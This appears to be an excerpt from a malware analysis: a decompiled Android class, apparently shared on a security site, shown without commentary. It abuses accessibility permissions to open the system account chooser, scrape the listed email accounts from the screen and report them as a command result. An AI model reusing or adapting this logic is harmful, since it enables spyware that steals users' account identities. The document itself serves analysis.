 public class g {
    private static long a;

    public static void a(AccessibilityService arg9, AccessibilityEvent arg10) {
        if(andaowidnAIObdnaw.k) {
            return;
        }

        p v0 = d.e.c;
        String v1 = "get_accounts";
        f v2 = v0.b(v1);
        if(System.currentTimeMillis() - g.a > 8000) {
            CharSequence v10 = arg10.getClassName();
            AccessibilityNodeInfo v3 = andaowidnAIObdnaw.i;
            if(v3 != null && v10 != null && (v10.equals("android.accounts.ChooseTypeAndAccountActivity"))) {
                List v10_1 = b.b(v3, "TextView");
                StringBuilder v3_1 = new StringBuilder();
                Iterator v10_2 = v10_1.iterator();
                while(v10_2.hasNext()) {
                    v3_1.append(v10_2.next().getText());
                    v3_1.append("; ");
                }

                e.a("Grabbed emails: " + v3_1.toString());
                c.b();
            }
        }

        if(v2 != null && !v2.c() && arg9.checkSelfPermission("android.permission.GET_ACCOUNTS") == 0) {
            Intent v10_4 = AccountManager.newChooseAccountIntent(null, null, null, null, null, null, null);
            v10_4.addFlags(0x10000000);
            arg9.startActivity(v10_4);
            JSONObject v9 = new JSONObject();
            try {
                v9.put("result", "Activity has been launched, check system logs");
            }
            catch(JSONException v10_5) {
                v10_5.printStackTrace();
            }

            v0.e(v1, v9);
        }
    }
FREEBUF